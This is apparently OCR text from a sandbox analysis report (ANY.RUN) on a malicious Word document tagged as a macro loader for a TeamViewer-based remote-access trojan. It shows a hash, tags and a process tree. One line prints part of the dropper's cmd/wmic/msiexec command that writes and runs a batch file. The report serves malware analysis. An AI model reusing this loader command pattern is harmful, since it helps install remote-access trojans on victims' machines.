 7
sample1.doc INFO
MD5: A2E77EE41F4D4D3E8814D07D26EC5BE3
Start: 27 SEPTEMBER 2019, 16:43 Total: 300 s
Complete 32 bit
macros macros-on-open loader teamviewer tvrat rat opendir trojan
ENVIRONMENT
EXE
Sample IOC Re-run Export
VIEWS Text report Processes graph
CPU
PROCESS Filter by name or PID
3144 WINWORD.EXE /n "C:\Users\admin\AppData\Local\Temp\sample1.doc"
ANY RUN
1244 cmd.exe /c echo|set /p="wmic process call create 'ms">%temp%\1212.bat&echo|set /p="iexec /i
12
IP
2132 cmd.exe /S /D /c" echo"